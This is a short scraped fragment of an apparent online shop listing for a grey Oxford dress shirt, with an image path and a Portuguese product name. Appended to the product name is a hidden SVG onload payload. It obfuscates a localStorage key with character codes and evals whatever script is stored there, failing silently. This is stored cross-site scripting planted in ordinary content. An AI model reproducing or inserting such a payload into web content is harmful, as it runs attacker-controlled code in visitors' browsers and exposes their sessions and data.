 Camisa Social American Oxford - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>